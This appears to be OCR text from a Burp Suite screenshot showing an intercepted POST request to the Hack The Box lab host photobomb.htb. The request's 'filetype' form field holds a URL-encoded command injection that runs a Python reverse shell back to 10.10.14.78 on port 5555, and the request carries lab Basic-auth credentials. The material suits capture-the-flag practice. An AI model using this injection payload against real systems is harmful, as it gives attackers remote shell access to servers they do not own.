 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://photobomb.htb:80 [10.129.228.60]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 DNT: 1
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Referer: http://photobomb.htb/printer
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg%3bexport%20RHOST%3D%2210.10.14.78%22%3Bexport%20RPORT%3D5555%3Bpython3%20-c%20%27import%20sys%2Csocket%2C
os%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28os.getenv%28%22RHOST%22%29%2Cint%28os.getenv%28%22RPORT%2
2%29%29%29%29%3B%5Bos.dup2%28s.fileno%28%29%2Cfd%29%20for%20fd%20in%20%280%2C1%2C2%29%5D%3Bpty.spawn%28%22sh%
22%29%27&dimensions=3000x2000
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 14
? Search... 0 matches
[VNC config] [Photobomb — Mozilla Burp Suite Community